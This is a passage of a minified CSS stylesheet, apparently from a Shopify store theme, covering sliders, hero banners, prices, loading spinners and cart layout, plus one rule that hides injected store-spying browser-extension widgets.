.copy-success{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);white-space:nowrap;pointer-events:none}.copy-button--success-absolute[data-success=false] .copy-success,.copy-button--success-absolute[data-success=true] .copy-text{opacity:0}.image-slider{position:relative}.image-slide{overflow:hidden}.image-slide__image svg{width:100%}.image-slide__desc p{margin:0;line-height:1.3}.image-slide__desc{padding:1rem}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;margin:0!important;padding:0!important}.splide--ltr .splide__list,.splide--rtl .splide__list{align-items:flex-start}.splide--align-stretch .splide__list{align-items:stretch}.splide--vertically-centered .splide__list{align-items:center}.splide.splide--inactive .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide--precalc-width .splide__slide{--columns: var(--columns-mobile);--gap: var(--gap-mobile);width:calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right:var(--gap)}.splide--precalc-width.splide--rtl .splide__slide{margin-right:0;margin-left:var(--gap)}.splide--precalc-padding .splide__track{padding-left:var(--padding-mobile);padding-right:var(--padding-mobile)}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide:not(.is-active){pointer-events:none}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;border:0;border-radius:var(--slider-arrow-border-radius);display:-ms-flexbox;display:flex;font-size:3rem;font-size:var(--slider-arrow-size);height:1em;width:1em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);z-index:1;background-color:rgb(var(--color-background));flex-shrink:0}.splide--transparent-arrows .splide__arrow{background-color:transparent;color:rgb(var(--color-background))}.splide__arrow svg{fill:currentColor;height:var(--slider-arrow-icon-size);width:var(--slider-arrow-icon-size)}.splide--small-pagination .splide__arrow{font-size:2.6rem}.splide--small-pagination .splide__arrow svg{height:calc(var(--slider-arrow-icon-size) * .95);width:calc(var(--slider-arrow-icon-size) * .95)}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__arrow--prev{left:1rem}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1rem}.splide.is-focus-in .splide__arrow:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__pagination{bottom:.5rem;left:0;padding:0 1rem;position:absolute;right:0;z-index:1}.splide__pagination__page{--dot-color: rgb(var(--color-foreground));border-radius:50%;display:inline-block;width:var(--pagination-dot-width);height:var(--pagination-dot-height);padding:calc(var(--pagination-dot-spacing) / 2);position:relative;box-sizing:content-box;background:transparent}.splide__pagination__page.dots-custom-color{--dot-color: rgb(var(--color-background))}.splide__pagination__page:before{content:"";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:var(--pagination-dot-radius);width:var(--pagination-dot-width);height:var(--pagination-dot-height);background:var(--dot-color);transition:transform .2s linear;opacity:.5}.splide__pagination__page:hover:before{opacity:.9}.splide__pagination__page.is-active:before{opacity:1;width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale))}.splide__pagination__page:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports (outline-offset: -3px){.splide__slide:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide__slide:focus-visible{border:3px solid rgba(var(--color-foreground),.5)}}@supports (outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide.is-focus-in .splide__slide:focus{border:3px solid rgba(var(--color-foreground),.5)}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:rgba(var(--color-foreground),.5)}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1rem}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1rem;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}.splide--number-pagination .splide__pagination{counter-reset:pagination-num}.splide--number-pagination .splide__pagination__page:before{counter-increment:pagination-num;content:counter(pagination-num)}@media screen and (min-width: 750px){.splide.splide--destroy-desktop .splide__list{display:grid;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing);overflow:visible}.splide.splide--destroy-desktop .splide__track{overflow:visible}.splide--precalc-width-desktop .splide__slide{width:calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right:var(--gap-desktop)}.splide--rtl.splide--precalc-width-desktop .splide__slide{margin-left:var(--gap-desktop);margin-right:0}.splide--precalc-width .splide__slide{--columns: var(--columns-desktop);--gap: var(--gap-desktop)}.splide--precalc-padding .splide__track{padding-left:var(--padding-desktop);padding-right:var(--padding-desktop)}.splide--precalc-padding-desktop .splide__track{padding-left:var(--left-padding-desktop);padding-right:var(--right-padding-desktop)}.splide--desktop-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1.5rem}.splide--small-pagination.splide--desktop-dots-under .splide__pagination{padding-top:1.8rem}.splide--desktop-dots-hidden .splide__pagination,.splide--desktop-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-desktop-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev{left:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next{right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next{right:auto;left:-4rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:3rem;padding-top:.8rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination{bottom:4.6rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev{left:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next{right:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:1.25rem}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:-1rem}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-desktop) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}@media screen and (max-width: 749px){.splide--precalc-width-mobile .splide__slide{width:calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right:var(--gap-mobile)}.splide--rtl.splide--precalc-width-mobile .splide__slide{margin-left:var(--gap-mobile);margin-right:0}.splide--precalc-padding-mobile .splide__track{padding-left:var(--side-padding-mobile);padding-right:var(--side-padding-mobile)}.splide.splide--destroy-mobile .splide__list{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing);overflow:visible}.splide.splide--destroy-mobile .splide__track{overflow:visible}.splide--mobile-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1rem}.splide--mobile-dots-hidden .splide__pagination,.splide--mobile-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-mobile-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide__arrows{font-size:2.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:1.5rem;padding-top:.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination{bottom:4.3rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev{left:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next{right:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:.75rem}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:-.3rem}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination{padding-top:1.2rem}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-mobile) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}.splide.is-active .splide__slide__container--card{scroll-snap-align:unset}.logo-list__heading .title{text-align:center;margin-top:0}.logo-list__item{display:flex;justify-content:center;align-items:center;margin:2rem}.logo-list__item--gray img{filter:grayscale(1);opacity:.8}@media screen and (min-width: 750px){.logo-list-container-horizontal{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;row-gap:2rem;column-gap:3rem}.logo-list-container-horizontal .title{margin-bottom:0}.logo-list-container .splide__list{flex-wrap:wrap;justify-content:center}}@media screen and (max-width: 749px){.logo-list-container .mobile-logo-list--grid{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr)}.logo-list__item img{max-width:100%;object-fit:contain;margin:0 auto}}.hero{position:relative;z-index:0;overflow:hidden;--additional-padding: 0px}.hero-slide{--content-bg-opacity: 0;position:relative;z-index:0;display:flex}.hero-slide__background{z-index:-2}.hero-slide__background,.hero-slide__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.hero-slide__overlay{background:var(--overlay-color);opacity:var(--overlay-opacity)}.hero-slide__content-container--full-width{max-width:none}.hero-slide__content-container{width:100%;display:flex;align-items:var(--content-vertical-position);justify-content:var(--content-horizontal-position)}.hero-slide__content{position:relative;z-index:5;background:rgba(var(--color-background),var(--content-bg-opacity));text-align:var(--content-text-alignment)}.hero-slide__content--limited{max-width:var(--content-max-width)}.hero__heading-prefix,.hero__heading-suffix,.hero__heading{margin:0}.hero__text:not(:first-child){margin-top:2rem}.hero__buttons:not(:first-child){margin-top:2rem}.hero__buttons .button+.button{margin-left:1rem}@media screen and (min-width: 750px){.hero-slide__background__mobile-media{display:none}.parallax-hero .hero__heading{font-size:var(--heading-size)}.hero-slide .internal-video__sound-btn{bottom:2rem;right:2rem}}@media screen and (max-width: 749px){.hero-slide__background--has-mobile .hero-slide__background__desktop-media{display:none}.hero-slide__content-container{align-items:var(--mobile-content-vertical-position);justify-content:var(--mobile-content-text-alignment)}.slideshow-hero-slide .hero-slide__overlay{--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity)}.hero-slide__content{text-align:var(--mobile-content-text-alignment);max-width:100%}.parallax-hero .hero__heading{font-size:var(--mobile-heading-size)}}parallax-hero{display:block}.parallax-hero .parallax-hero__layer{z-index:var(--z-index);transition:transform .05s ease-in-out}.extension-container .extension-content,a[href*=pipiads],[id$=wr],[id*=uuspy],#shopify-raise-container,.ixspy-tools,#unispy-app,#ci-extension-div,#simplytrends-main-extension-root,a[href*="salesource.com"]{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.deferred-media__poster{background-color:transparent;border:none;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media (forced-colors: active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:-.5rem 0;padding-top:1rem;padding-left:0}@media screen and (min-width: 750px){.list-payment{justify-content:flex-end;margin:-.5rem;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:.5rem}.list-payment__item svg{visibility:visible}.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color));font-weight:700}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.price-layout.price--on-sale .price__sale{display:flex;column-gap:.6rem;align-items:baseline}.price--price-first-vertical .price__sale{flex-direction:column;align-items:flex-start;line-height:1.1}.price--compare-price-first .price__sale{flex-direction:row-reverse}.price--compare-price-first-vertical .price__sale{flex-direction:column-reverse;align-items:flex-start;line-height:1.1}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.price .main-price{color:rgb(var(--accent-color))}.price .main-comapre-price{color:rgba(var(--accent-color),.9)}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width: 749px){.loading-overlay{top:0;right:0}}@media screen and (min-width: 750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors: active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden)~cart-remove-button{opacity:50%}.loading-overlay:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}.list-menu--right{right:0}.list-menu--disclosure{position:absolute;min-width:100%;width:20rem;border:1px solid rgba(var(--color-foreground),.2)}.list-menu--disclosure:focus{outline:none}.list-menu__item--active{color:rgb(var(--accent-color))}.list-menu__item--active:hover{text-decoration:underline}.list-menu--disclosure.localization-selector{max-height:18rem;overflow:auto;width:10rem;padding:.5rem}.button-show-more{padding-left:0;justify-content:flex-start;padding-bottom:1.1rem}.button-show-more,.button-show-less{margin-top:1.5rem}.page-title{margin-top:0}.main-page-title{margin-bottom:3rem}@media screen and (min-width: 750px){.main-page-title{margin-bottom:4rem}}.page-placeholder-wrapper{display:flex;justify-content:center}.page-placeholder{width:52.5rem;height:52.5rem}slider-component{--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item: 1.5rem}@media screen and (max-width: 749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width: 749px) and (max-width: 990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width: 989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding: .5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width: 749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{margin-bottom:0;padding-top:.1rem;padding-bottom:.1rem}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width: 989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width: 990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media (prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width: 750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width: 749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 990px){.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons{display:none}}@media screen and (max-width: 989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width: 750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),.9);background:transparent;border:none;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;padding-bottom:3rem;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer{padding:4rem 0 0}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.9)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 